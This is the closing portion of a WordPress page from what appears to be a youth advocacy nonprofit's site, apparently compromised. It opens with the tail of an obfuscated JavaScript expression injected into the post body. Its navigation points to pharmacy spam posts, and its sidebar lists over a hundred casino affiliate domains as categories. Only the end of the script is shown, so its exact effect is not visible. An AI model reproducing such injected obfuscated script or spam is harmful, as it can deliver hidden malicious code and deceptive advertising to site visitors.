3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://www.yac.org.pk/best-deals-on-artane-pharmacy-online/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://www.yac.org.pk/kop-generic-antabuse-san-diego-antabuse-pill-cost/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.yac.org.pk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.yac.org.pk/ruletka-na-zywo-kasyno-kompleksowy-przewodnik-dla-graczy/">Ruletka na żywo kasyno &#8211; kompleksowy przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://www.yac.org.pk/roulette-mobil-systeme-der-ultimative-leitfaden-fur-online-casino-spieler/">Roulette Mobil Systeme: Der ultimative Leitfaden für Online-Casino-Spieler</a>
									</li>
											<li>
					<a href="https://www.yac.org.pk/sites-de-roleta-o-guia-completo-para-jogadores-experientes/">Sites de Roleta: O Guia Completo para Jogadores Experientes</a>
									</li>
											<li>
					<a href="https://www.yac.org.pk/strategies-de-roulette-mobile-comment-maximiser-vos-chances-de-gagner/">Stratégies de roulette mobile: Comment maximiser vos chances de gagner</a>
									</li>
											<li>
					<a href="https://www.yac.org.pk/the-ultimate-guide-to-mini-baccarat-android-gaming-platforms/">The Ultimate Guide to Mini Baccarat Android Gaming Platforms</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://www.yac.org.pk/hello-world/#comment-1">Revamping Education and Developing Creativity in Pakistan</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://www.yac.org.pk/2026/01/'>January 2026</a></li>
	<li><a href='https://www.yac.org.pk/2025/12/'>December 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/11/'>November 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/10/'>October 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/09/'>September 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/08/'>August 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/07/'>July 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/06/'>June 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/05/'>May 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/04/'>April 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/03/'>March 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/02/'>February 2025</a></li>
	<li><a href='https://www.yac.org.pk/2025/01/'>January 2025</a></li>
	<li><a href='https://www.yac.org.pk/2024/12/'>December 2024</a></li>
	<li><a href='https://www.yac.org.pk/2023/03/'>March 2023</a></li>
	<li><a href='https://www.yac.org.pk/2023/02/'>February 2023</a></li>
	<li><a href='https://www.yac.org.pk/2023/01/'>January 2023</a></li>
	<li><a href='https://www.yac.org.pk/2022/12/'>December 2022</a></li>
	<li><a href='https://www.yac.org.pk/2022/05/'>May 2022</a></li>
	<li><a href='https://www.yac.org.pk/2020/12/'>December 2020</a></li>
	<li><a href='https://www.yac.org.pk/2020/11/'>November 2020</a></li>
	<li><a href='https://www.yac.org.pk/2020/08/'>August 2020</a></li>
	<li><a href='https://www.yac.org.pk/2020/06/'>June 2020</a></li>
	<li><a href='https://www.yac.org.pk/2020/05/'>May 2020</a></li>
	<li><a href='https://www.yac.org.pk/2019/10/'>October 2019</a></li>
	<li><a href='https://www.yac.org.pk/2019/08/'>August 2019</a></li>
	<li><a href='https://www.yac.org.pk/2019/05/'>May 2019</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-70"><a href="https://www.yac.org.pk/category/3/">3</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.yac.org.pk/category/3coinvolcanoesslot-com/">3coinvolcanoesslot.com</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.yac.org.pk/category/777casinoaustria-com/">777casinoaustria.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.yac.org.pk/category/777casinoindia-com/">777casinoindia.com</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.yac.org.pk/category/777casinosouthafrica-com/">777casinosouthafrica.com</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.yac.org.pk/category/888-casinocanada-com/">888-casinocanada.com</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.yac.org.pk/category/888-casinofrance-com/">888-casinofrance.com</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.yac.org.pk/category/888-casinoindia-com/">888-casinoindia.com</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.yac.org.pk/category/888casinobrasil-com/">888casinobrasil.com</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.yac.org.pk/category/888casinoitalia-com/">888casinoitalia.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.yac.org.pk/category/888casinoportugal-com/">888casinoportugal.com</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.yac.org.pk/category/88fortunes-org/">88fortunes.org</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.yac.org.pk/category/bet365casinoespana-com/">bet365casinoespana.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.yac.org.pk/category/bet365casinosverige-com/">bet365casinosverige.com</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.yac.org.pk/category/betanocasinochile-com/">betanocasinochile.com</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.yac.org.pk/category/betwaycasinoargentina-com/">betwaycasinoargentina.com</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.yac.org.pk/category/bigbasssplash-com-es/">bigbasssplash.com.es</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.yac.org.pk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.yac.org.pk/category/boocasinosouthafrica-com/">boocasinosouthafrica.com</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.yac.org.pk/category/boomerang-casino-com-de/">boomerang-casino.com.de</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.yac.org.pk/category/brangocasinoitalia-net/">brangocasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.yac.org.pk/category/bwincasinoitalia-com/">bwincasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.yac.org.pk/category/captaincookscasinocanada-org/">captaincookscasinocanada.org</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.yac.org.pk/category/captaincookscasinosuomi-com/">captaincookscasinosuomi.com</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.yac.org.pk/category/casinoaction-canada-com/">casinoaction-canada.com</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.yac.org.pk/category/casinotropezsouthafrica-com/">casinotropezsouthafrica.com</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.yac.org.pk/category/casinoworldcanada-net/">casinoworldcanada.net</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.yac.org.pk/category/casumocasinocanada-com/">casumocasinocanada.com</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.yac.org.pk/category/caxinocasinocanada-com/">caxinocasinocanada.com</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.yac.org.pk/category/caxinocasinonz-com/">caxinocasinonz.com</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.yac.org.pk/category/chicken-road-app/">chicken road app</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.yac.org.pk/category/chicken-road-it-org/">chicken-road-it.org</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.yac.org.pk/category/classiccasino-us/">classiccasino.us</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.yac.org.pk/category/club-playercasinofr-com/">club-playercasinofr.com</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.yac.org.pk/category/coinvolcanoslot-net/">coinvolcanoslot.net</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.yac.org.pk/category/coinwinslot-com/">coinwinslot.com</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.yac.org.pk/category/dollycasinoitalia-org/">dollycasinoitalia.org</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.yac.org.pk/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.yac.org.pk/category/fortunacasinoitalia-net/">fortunacasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.yac.org.pk/category/fresh-casino-us/">fresh-casino.us</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.yac.org.pk/category/goldentigercasinonz-com/">goldentigercasinonz.com</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.yac.org.pk/category/goldrushslotslot-com/">goldrushslotslot.com</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.yac.org.pk/category/grand-mondial-casino-us/">grand-mondial-casino.us</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.yac.org.pk/category/hitnspincz-com/">hitnspincz.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.yac.org.pk/category/hitnspinromania-com/">hitnspinromania.com</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.yac.org.pk/category/hitnspinschweiz-com/">hitnspinschweiz.com</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.yac.org.pk/category/instant-casinonl-org/">instant-casinonl.org</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.yac.org.pk/category/instantcasinobrasil-com/">instantcasinobrasil.com</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.yac.org.pk/category/instantcasinocanada-net/">instantcasinocanada.net</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.yac.org.pk/category/jackpotcitycasinofrancais-com/">jackpotcitycasinofrancais.com</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.yac.org.pk/category/jackpotcitycasinoitalia-com/">jackpotcitycasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.yac.org.pk/category/jackpotcitycasinosouthafrica-com/">jackpotcitycasinosouthafrica.com</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.yac.org.pk/category/jet-casino-brasil-com/">jet-casino-brasil.com</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.yac.org.pk/category/jet-casino-us/">jet-casino.us</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.yac.org.pk/category/leovegascasinoitalia-com/">leovegascasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.yac.org.pk/category/limitless-casino-us/">limitless-casino.us</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.yac.org.pk/category/luckynuggetcasinocanada-com/">luckynuggetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.yac.org.pk/category/luxurycasinocanada-net/">luxurycasinocanada.net</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.yac.org.pk/category/luxurycasinoosterreich-com/">luxurycasinoosterreich.com</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.yac.org.pk/category/meilleur-casino-us/">meilleur-casino.us</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.yac.org.pk/category/monrocasinoportugal-com/">monrocasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.yac.org.pk/category/mr-o-casino-de-com/">mr-o-casino-de.com</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.yac.org.pk/category/mrbetcasino-canada-com/">mrbetcasino-canada.com</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.yac.org.pk/category/mrfortunecasinocanada-com/">mrfortunecasinocanada.com</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.yac.org.pk/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.yac.org.pk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.yac.org.pk/category/o4youth/">O4youth</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.yac.org.pk/category/oddboy-nz/">oddboy.nz</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.yac.org.pk/category/onecasinobelgie-com/">onecasinobelgie.com</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.yac.org.pk/category/onecasinoro-com/">onecasinoro.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.yac.org.pk/category/partycasinoaustria-com/">partycasinoaustria.com</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.yac.org.pk/category/planet7-casino-us/">planet7-casino.us</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.yac.org.pk/category/planet7casinofr-com/">planet7casinofr.com</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.yac.org.pk/category/playamocasino-australia-net/">playamocasino-australia.net</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.yac.org.pk/category/plinkoaztecslot-com/">plinkoaztecslot.com</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.yac.org.pk/category/plinkocz-cz/">plinkocz.cz</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.yac.org.pk/category/plinkogames-me-uk/">plinkogames.me.uk</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.yac.org.pk/category/poker-stars-casino-us/">poker-stars-casino.us</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.yac.org.pk/category/pokerstarscasinoslovenija-com/">pokerstarscasinoslovenija.com</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.yac.org.pk/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.yac.org.pk/category/programs/">Programs</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.yac.org.pk/category/pt/">pt</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.yac.org.pk/category/ragingbullcasinosouthafrica-com/">ragingbullcasinosouthafrica.com</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.yac.org.pk/category/rainbowriches-cc/">rainbowriches.cc</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.yac.org.pk/category/riverbellecasinoca-com/">riverbellecasinoca.com</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.yac.org.pk/category/rubyfortune-world/">rubyfortune.world</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.yac.org.pk/category/silveroak-casino-us/">silveroak-casino.us</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.yac.org.pk/category/snatch-casino-de-net/">snatch-casino-de.net</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.yac.org.pk/category/solcasinocanada-net/">solcasinocanada.net</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.yac.org.pk/category/spinawaycasinocanada-net/">spinawaycasinocanada.net</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.yac.org.pk/category/spincitycasinode-com/">spincitycasinode.com</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.yac.org.pk/category/spinsycasinoespana-com/">spinsycasinoespana.com</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.yac.org.pk/category/spinzcasinode-com/">spinzcasinode.com</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.yac.org.pk/category/stockx-co-nz/">stockx.co.nz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.yac.org.pk/category/supercashboostslot-com/">supercashboostslot.com</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.yac.org.pk/category/twocooks-ie/">twocooks.ie</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.yac.org.pk/category/ultraholdandspinslot-com/">ultraholdandspinslot.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.yac.org.pk/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.yac.org.pk/category/wheelzcasinocanada-net/">wheelzcasinocanada.net</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.yac.org.pk/category/yabby-casino-australia-org/">yabby-casino-australia.org</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.yac.org.pk/category/yukongoldcasinocanada-net/">yukongoldcasinocanada.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.yac.org.pk/category/yukongoldcasinonz-net/">yukongoldcasinonz.net</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.yac.org.pk/category/zetcasinodeutschland-org/">zetcasinodeutschland.org</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.yac.org.pk/category/zodiac-casino-us/">zodiac-casino.us</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://www.yac.org.pk/wp-login.php">Log in</a></li>
			<li><a href="https://www.yac.org.pk/feed/">Entries feed</a></li>
			<li><a href="https://www.yac.org.pk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">Youth Advocacy Council</span> | Powered by YAC-Tech Team					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://www.yac.org.pk/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.4.1" id="astra-theme-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
